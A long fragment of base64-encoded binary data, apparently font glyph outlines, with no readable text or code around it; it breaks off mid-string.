0Kf2LRwL5K/0H9PQDVOoDRvUAAQALAAAE5gWwAAcAACkBEyEDIRMhA+r+4dL+X9L+4fwD3wS7+0UFsAAAAAAB/+gAAAQpBbAADAAACQEhByE3AQM3IQchEwLs/psB3iv8rhwBuvIZA0Qr/iXKAtj+G/OkAkgCOor1/i0AAAAAAwBWAAAFHwWwABkAJAAvAAABHgMHDgMPASE3LgM3PgM/ASEBBhQeARcTDgMFPgEuAScDPgMDp2yUWR8KDFWNv3Yj/uIja5ZbIgoMVY3CeSQBHv2uBRk3MXQ7VTkgAnwFAhY2MXQ5UjggBQUKaZy/YHLHmFsGpaYIY5i7YXPOnF8Fqv0UKltOOwoCVwk+WGojKl5VQAz9qgo5UmMAAQBmAAAFUwWwAB8AAAE+AzcTIQMOAwcDIRMuAzcTIQMOAR4BFxMhAwo6TDIbCU0BIE4RUYO5ekv+4UtwklAWDU4BHk0GCQ4sL5QBHwJ/FEtgbjcBzf4zc86gag/+dwGJEXanyGQBzf4yLGZiUxgDLQAAAAABAAoAAARWBcUAOQAAJT4DPwE+Ai4CJyYOBA8BDgMeARcHIT8BJgI/AT4FFx4FDwEGAgc3ByECJkBOLhYJCwIIAwYXLCUqPy8hFQ0ECgQPDgcKHyAp/lAtskI4EgsKLkZed5BVUX9dPSIGCAwXkXyzLP5Y+iR9lJpAVxZGT1JDLAICJD5QVE4dVh1ZZ2xhTxX79wF+AQSPVEqWindXMAICNlt4h49FVJ7+7mYE9wAAAAIAMv/[base64]/cATOkFBNCEBASodRQG6ICgCAiM5Sk1JGwAAAAAC/9D+agP+BccAGwA7AAABHgMHDgEHHgMHDgMnJicDIRM+AwM+Azc2LgInJg4CBwMeATcyPgI3PgEuAS8BNwKcVYdbKwYJdFstOiELBAc7aJZhcmJX/u32DE16ogIrOyUUAwMDEiYgKTwpFwWGHkgmK0QxHQUEARIrKEwXBcUCOWaNVW6hOBtMWmMyWaJ7RgIBQf49BZ5bo3tG/ZEBJzxLJRk8NSQCAilASyH8+BcWASY8TCceSUEuAwHVAAEAc/5fA8MEOgAIAAABEyEBAyETAyEBo/kBJ/4hSP7sUGUBGgGcAp77xf5gAcoEEQAAAAACADL/[base64]/YQVP0ZGOSUBAiE3R0pGGxQnXVlKEgIhNEJGRh0AAQAn/[base64]/+pylPQC8KAwQJGhk5LVE8IAMDLURTKYkgNQkHGSE0fW0NCTxXazjL/nApBbCz/mAyZWx1Qhk1MioOGBMpOU83NmRaTR53JlMyJCYOFDG5hlmjloxC7+oAAAH/9/5hA4kEUAAbAAABBz4DFx4EFAcDIRM+AS4BJyYGBwMhEwGzFRg3P0kpOFA2Hw4Fu/7qvAMDDCEiLUUdi/7rvAQ7fB81JxYBASU+UlpfLPutBFQYPDQlAQEtH/zoBDoAAAADAGD/6QPSBcYAHQAuAD8AAAEOBScuBDY/AT4FFx4EBgcFIQcOAh4CFxY+BDcDITc+Ai4CJyYOBAcDoQojN01oh1VRdEwqEQQIJAokN01phlVRc00qEQQI/s/+7wkCCgUCEiYhJjkpHBILBO8BEwcDCQYCEiUgJzkqHRMMBAJgRZSNfl41AwI8Yn6KjD/0RZSMfV00AgI8YX+JjD7nNhJBTVFCLAIDJT5PUEkZARcwEkFMT0IsAgMkPU9PSRkAAAABAEv/9gHlBDoAEwAAAQMOAR4BFxY2NwcOAScuAzcTAeV+AgIJFxgRIhEZI0kmRlw1EgaABDr9FxMmHhMBAQUD3w0LAQE1WHI+AwUAAf+k/+8DXgYKACMAAAEeARcTHgMfAQcOAScuAycLASEBJy4DJyYGBzc+AQGUUWoTqgIFChIQHxkXLBcyTTklCjb5/s8B7B0EChAZEg4aDhEjSAYJA1tO++kMIiAYAwHoAwIBAiM6UC8BnP2WBC6YEB4XDgICAgHcCwkAAAEAP/[base64]/vBH0EOgAbAAABIwMOAR4BFxY2NwcOAScuAzcTIwMhEyM3IQRWhVkCAgkXGBEiERkjSSZGXDUSBlyzlv7tlY4nA+0DXP3uEyYeEwEBBQPfDQsBATVYcj4CLvykA1zeAAAC/7T+YAOQBFAAGwA2AAABDgUnLgEnAyETPgUXHgUHIT4CLgInJg4EDwEzAxYXFj4ENwOHBxwtQFhxRzxhI1/[base64]/AT4FAh1bfk0gBP79ARAmJCU3KBoRCgMDBRUyLi1UPyMCAixEVCiNIDsHBRMcV3dFFwoDCCQ5UGeABE8DSHaXUgEaQTooAgEfNUVHRBocLVdMQBUVKThPOjVlW00eeCVWMh4rDipjfJxiHUKGfGtOLAAAAAIAMv/qBBYEPgAdADsAAAEHHgEPAQ4FJy4FPwE+AzcUFzUhAQ4CHgIXFj4EPwE+Ai4CJyYOBAcD7MwsLggDByQ5TmV6SEpyUjUcBQcCDUt8sHIDAeL9NwIGAQgXKiIkNiYZEAgDAgIGAQUVJh8lNygcEgsDA04CTqJbFkB/c2JGJwICL1BqeYA/Fmu/kVkFBAIC/dIVP0VENyQBASA3RkhEGRUTOkFANSIBAh0xQEVCGwAAAAEAXP/sA7MEOgAXAAABIQMOAR4BFxY2NxcOAScuAzcTITchA4r+7FgCBAMPExQnFAYmTipKYDUPBlX++ykDLgNR/fgMJCIaAQILBeAQDgECP2N8QAIE6QABAEL/5wOABDwAIQAAAQMOAR4BFxY+BDc2EicXFhAHDgUnLgM3EwHNbQIHBBYcJDksIRcOBBIGF/wjEQkjOE9qhlJefUcWCW8EOv1jD0FDMwIDJj9RUUoYgAECfwF9/vx/Ro+FdVUwAgNLepxUApkAAgAl/iIE5ARLACUAMwAABS4DNz4DNxcOAQcOAR4BFxM+AxceAwcOAwcDIQE+ATc+AS4DBw4BBwGbb5ZWGw0JJj1VN7I6SxAIBBU2MmQHME5oQW6gZCgLDleNwnhX/u0Bh3N4DgIEAgoXKB8XEAQIGHKgw2lIjIJ1MJ1Osl8xaF9QGQI2PG1RLwECXJW/Y3jGlF8Q/i4Cwymydw47RUc5HwUFGxQAAAAAAQAx/iIE7QQ8ACMAAAEDPgM3NjQnFx4BBw4DBwMhEy4DNxMhAw4BHgEXEwNjmzxYPycJEhb0JwsPD1aNxH1X/uxYbpJRFg1TARVTBgUSLy2YBDr8rxhLYHA+d/R3AXP3eHrRoGgS/i4B1xdzoMNnAe3+Dy1lX1EaA00AAAEAOf/oBT0EPQBIAAABDgMHDgMeARcWPgQ3EyEDDgIeAhcWPgQ3NgInFx4CBgcOBScuAycOAycuBDY3NhI3AhsdOjUpCgIJBgEMGxodLSAVDggDOAEjOAIGAwMOHhkgLiIVDgcDEAYk/BgaCQYICBwtQl58UC5MPCoLGDpGVTNNa0UkDQYHEWZRBDk/f4GERQ4+TFFELgIDHTM/QTkSAWL+ng0zPkA2IwEBKUJTUUUUgQEDfgI9f4KCQECLhndYMwMBHzVJKylKOCABAjdbdoGCOo4BBHYAAAIATv/pBBIFyAAsADsAAAEPAQ4DJy4DPwEhBwYeAhcWPgI/AS4DPwE+AxceAw8BNyUGFhc3PgImJyYOAgcD/VgPDkx6qGlhi1YhCigBBSYEBBo1LSk3IxMFEk1uRRwGAwg4YIZXVWw6EAgqR/5hBRIrKgEHAQoPFh0SCAICQBleYK+ETQMDVIaqV/[base64]//+kF2QQ6AB8ARQAAAScOAQcOBScuAScOAycuBDY3NjcHNyEBPgE3JQ4BBw4DHgEXFj4EPwEhBw4CHgIXFj4EBbJgAQcKCBssP1t6T2GCFho9Slo2TGhDIgwHBxZNYyYFZv5YCQYB/YgjNQwCCQcDCRgXIDAjGRAJAx4BIx0CBgIFEiEcHi0fEw0GA2sBTZhMP4mFeFozAgNxXCtNOSECAjhcd4CBOKeWAs7+AEyZTAJLn1INPExSRS8CBBwwQEA7FcjIEDQ+PzQiAQEqQ1NQRAABAI3/7AS8BbAAIQAAASEDPgEzHgMHDgMHNz4BNzYuAicmBgcDIRMhNyEEMf6WRCpWLGSYZSwIClqQvm4aa2wLBAUdOC0qUil0/uDT/uYrA6QEu/6qCw0BQXSiYnKudz4C5gVzZydKPCcCAgkH/YcEu/UAAAEAVv/pBHUFxgA1AAABDgMnLgQ0PwE+BRceAxclNi4EJyYOAgchByEOARQeAhcWPgI3BBMOWI69cl2KXzkbCgwMLkligZ5gcZ5lLwL+4AEBCRQjNiZLZUInDgFVK/68BAgNIzsvPFU4IAkB5m27iUwDAj9qipqhS11RqZ6LZjkCA1aNuWYBH0A7NCgYAgNLdYc59CBRVFJBKQICK0thMwAC/9D//ga/BbAAIgAvAAABAxceAwcOAychEyEDDgUnIzcXFj4ENxMBAxc+Azc2LgInBOZWnGSbZi4ICVeNumz+JdL++UEMJj1YfadtKx0eQVw/JRcMBmgCyVOfM1A7IwYFBRs0KgWw/hMBA0x/qWFrtYNJAgS7/mZZvLKfd0UB9AEBOF14fXcuAo/9H/4lAgEsRlkvI01BLAMAAAACAAz//ga/BbAAFgAjAAABIRMhAxceAwcOAychEyEDIRMhAQMXPgM3Ni4CJwG9AZ9rAR9XnWObZi8ICVeMumz+JWj+YWj+4fwBHwI+UZ8zUDokBgUGGzUqA0sCZf4LAQNKfqhha7SBSAICV/2pBbD9F/4uAgEqRFcvI0xALAMAAAEAlQAABKoFsAAbAAABIQM+ATMyHgIHAyETNi4CJyYGBwMhEyE3IQQe/ps6IkMjbaRoKgxJ/uBKBgIcPTckSSR7/t/S/v0rA4kEu/7aBQhHgLFq/kABwS5VQCgCAgcF/VwEu/UAAAAAAf/8/pgE2QWwAAsAABMhAyETIQMhAyETIfkBH9MBodIBIf3+rT/+3z/+lAWw+0QEvPpQ/pgBaAACAAj//gQfBbAAEAAdAAABIQMXHgMHDgMnIRMhAQMXPgM3Ni4CJwP0/gUwnWKcaTEICVeNumz+JfwDG/2ATZ4zUDolBgUHHTYqBLv+6gEDRHekYmyyf0UCBbD9Af5DAgEoQlYvJEg6JQMAAAAC/4b+mgT5BbAAEAAZAAABIRMhAyETFz4DNxMhAzMBDgMHJRMjBDj++D79Zj/+8VpSSVo5IhCKAy/Sk/2nESU2TDcBl6j//poBZv6bAlkDM5Kmr1ACVftEAmdSpZ6UQgQDxwAAAf+xAAAHVwWwABUAAAEjAyETIwEhAQMhEzMTIQMzASEBEyEElIpn/uFnhf67/pAB994BWIF4ZgEfZmkBRAFw/jjO/qcCT/2xAk/9sQMsAoT9twJJ/bcCSf1j/O0AAAAAAQAc/[base64]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[base64]/VCgCATFZfU0ZLSESFiYxGhcrIhUCAbwAAAAB//oAAAPRBDoACQAAASEDIRMBIRMhAwK5ARi8/u1x/qL+5bwBFXAEOvvGAob9egQ6/XsAAQAPAAAEIAQ6AAwAAAEnAyETIQMzEyEBEyEBtUlK/u27ARRNQOgBZ/6Lwf6kAY0B/nIEOv5oAZj+AP3GAAAAAAH/w//9A9IEOgAXAAABAyETIwcOBScjNxcWPgQ3EwPSvP7sk54tDR8vQ2CEVy4WFSw+KBgOCQZdBDr7xgNO4UWTjHxcNAPuAQEnQVNWUR8BzQAAAAEADQAABPwEOgAMAAAJASEDIRMBIwsBIRMhAloBRAFevP7sYv71uEhj/u27AVEBWwLf+8YCLv3SAjn9xwQ6AAAB//oAAAPPBDoACwAAKQETIwMhEyEDMxMhAxP+7EnwSf7rvAEVS/BLARQBn/5hBDr+TwGxAAAAAAH/+gAAA9EEOgAHAAApARMjAyETIQMV/uyT8pP+67wDGwNO/LIEOgABAFYAAAOsBDoABwAAASEDIRMhNyEDhP7yk/7sk/[base64]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[base64]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